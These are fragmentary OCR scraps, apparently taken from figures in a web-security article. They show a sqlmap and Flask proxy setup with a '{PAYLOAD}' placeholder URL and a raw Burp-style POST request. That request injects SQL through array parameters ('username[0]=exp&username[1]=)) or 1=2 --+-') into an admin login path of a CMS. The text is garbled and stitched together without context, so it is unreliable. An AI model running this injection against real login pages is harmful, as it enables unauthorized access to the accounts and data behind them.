 http://127.0.0.0:5000
/?id={PAYLOAD}
sqli-reverse-
flask.py
requests.post
sqlmap®
{PAYLOAD}
Request
Raw Params Headers Hex
POST /index.php?s=/admin/public/login.html HTTP/1.1
Host: one.think
Content-Length: 66
username[0]=exp&username[1]=)) or 1=2 --+-&password=&verify=0x401